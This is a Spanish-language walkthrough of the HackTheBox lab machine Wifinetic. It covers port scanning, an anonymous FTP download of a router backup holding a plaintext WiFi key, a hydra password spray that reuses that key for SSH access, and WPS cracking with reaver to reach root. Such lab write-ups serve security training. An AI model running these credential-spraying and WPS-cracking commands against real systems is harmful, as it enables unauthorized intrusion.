HackTheBox - Wifinetic
- Backup file - FTP
- Reuse Credentials - SSH
- Cracking WPS - Reaver
Escaneo de puertos
❯ nmap -p- -T5 -n -v 10.10.11.247
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
Escaneo de servicios
❯ nmap -sVC -v -p 21,22,53 10.10.11.247
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 4434 Jul 31 11:03 MigrateOpenWrt.txt
| -rw-r--r-- 1 ftp ftp 2501210 Jul 31 11:03 ProjectGreatMigration.pdf
| -rw-r--r-- 1 ftp ftp 60857 Jul 31 11:03 ProjectOpenWRT.pdf
| -rw-r--r-- 1 ftp ftp 40960 Sep 11 15:25 backup-OpenWrt-2023-07-26.tar
|_-rw-r--r-- 1 ftp ftp 52946 Jul 31 11:03 employees_wellness.pdf
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.40
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
53/tcp open tcpwrapped
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
FTP - TCP 21
❯ ftp 10.10.11.247
Connected to 10.10.11.247.
220 (vsFTPd 3.0.3)
Name (10.10.11.247:noname): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||43820|)
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Sep 11 15:25 .
drwxr-xr-x 2 ftp ftp 4096 Sep 11 15:25 ..
-rw-r--r-- 1 ftp ftp 4434 Jul 31 11:03 MigrateOpenWrt.txt
-rw-r--r-- 1 ftp ftp 2501210 Jul 31 11:03 ProjectGreatMigration.pdf
-rw-r--r-- 1 ftp ftp 60857 Jul 31 11:03 ProjectOpenWRT.pdf
-rw-r--r-- 1 ftp ftp 40960 Sep 11 15:25 backup-OpenWrt-2023-07-26.tar
-rw-r--r-- 1 ftp ftp 52946 Jul 31 11:03 employees_wellness.pdf
Una vez descargo los archivos descomprimo backup-OpenWrt-2023-07-26.tar.
❯ tar -xf backup-OpenWrt-2023-07-26.tar
❯ ls -1
etc
backup-OpenWrt-2023-07-26.tar
employees_wellness.pdf
MigrateOpenWrt.txt
ProjectGreatMigration.pdf
ProjectOpenWRT.pdf
Entro en la carpeta etc.
❯ ls -1
config
dropbear
group
hosts
inittab
luci-uploads
nftables.d
opkg
passwd
profile
rc.local
shells
shinit
sysctl.conf
uhttpd.crt
uhttpd.key

Archivo passwd.
Archivo wireless ubicado en etc/config.
❯ cat wireless
config wifi-device 'radio0'
option type 'mac80211'
option path 'virtual/mac80211_hwsim/hwsim0'
option cell_density '0'
option channel 'auto'
option band '2g'
option txpower '20'
config wifi-device 'radio1'
option type 'mac80211'
option path 'virtual/mac80211_hwsim/hwsim1'
option channel '36'
option band '5g'
option htmode 'HE80'
option cell_density '0'
config wifi-iface 'wifinet0'
option device 'radio0'
option mode 'ap'
option ssid 'OpenWrt'
option encryption 'psk'
option key 'VeRyUniUqWiFIPasswrd1!'
option wps_pushbutton '1'
config wifi-iface 'wifinet1'
option device 'radio1'
option mode 'sta'
option network 'wwan'
option ssid 'OpenWrt'
option encryption 'psk'
option key 'VeRyUniUqWiFIPasswrd1!'
Creo un pequeño diccionario con el nombre users con los usuarios del archivo passwd para usarlo con hydra y encontrar un posible usuario usando la contraseña wifi del archivo wireless.
❯ hydra -V -t 10 -L users -p VeRyUniUqWiFIPasswrd1! ssh://10.10.11.247 -f -I
[DATA] attacking ssh://10.10.11.247:22/
[ATTEMPT] target 10.10.11.247 - login "root" - pass "VeRyUniUqWiFIPasswrd1!" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 10.10.11.247 - login "daemon" - pass "VeRyUniUqWiFIPasswrd1!" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 10.10.11.247 - login "ftp" - pass "VeRyUniUqWiFIPasswrd1!" - 3 of 10 [child 2] (0/0)
[ATTEMPT] target 10.10.11.247 - login "network" - pass "VeRyUniUqWiFIPasswrd1!" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 10.10.11.247 - login "nobody" - pass "VeRyUniUqWiFIPasswrd1!" - 5 of 10 [child 4] (0/0)
[ATTEMPT] target 10.10.11.247 - login "ntp" - pass "VeRyUniUqWiFIPasswrd1!" - 6 of 10 [child 5] (0/0)
[ATTEMPT] target 10.10.11.247 - login "dnsmasq" - pass "VeRyUniUqWiFIPasswrd1!" - 7 of 10 [child 6] (0/0)
[ATTEMPT] target 10.10.11.247 - login "logd" - pass "VeRyUniUqWiFIPasswrd1!" - 8 of 10 [child 7] (0/0)
[ATTEMPT] target 10.10.11.247 - login "ubus" - pass "VeRyUniUqWiFIPasswrd1!" - 9 of 10 [child 8] (0/0)
[ATTEMPT] target 10.10.11.247 - login "netadmin" - pass "VeRyUniUqWiFIPasswrd1!" - 10 of 10 [child 9] (0/0)
[22][ssh] host: 10.10.11.247 login: netadmin password: VeRyUniUqWiFIPasswrd1!
Me conecto al sistema.
❯ ssh netadmin@10.10.11.247
netadmin@10.10.11.247's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-162-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu 21 Sep 2023 10:28:50 AM UTC
System load: 0.08
Usage of /: 66.1% of 4.76GB
Memory usage: 11%
Swap usage: 0%
Processes: 226
Users logged in: 0
IPv4 address for eth0: 10.10.11.247
IPv6 address for eth0: dead:beef::250:56ff:feb9:51b9
IPv4 address for wlan0: 192.168.1.1
IPv4 address for wlan1: 192.168.1.23
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
netadmin@wifinetic:~$
Enumerando las capabilities veo que existe el binario reaver, reaver es un binario para romper el protocolo WPS.
netadmin@wifinetic:~$ getcap -r / 2>/dev/null
/usr/bin/reaver = cap_net_raw+ep
Uso ifconfig para ver que interfaces de red tengo y veo que existe la interfaz mon0.
Si lanzo un iwconfig puedo ver que la interfaz mon0 está en modo monitor, también observo la interfaz wlan1 tiene el ESSID "OpenWrt" que es el objetivo.

Teniendo esta información ya puedo lanzar reaver.

Una vez tengo la contraseña me conecto como root.

Y con esto ya tenemos resuelta la máquina Wifinetic.
Saludos!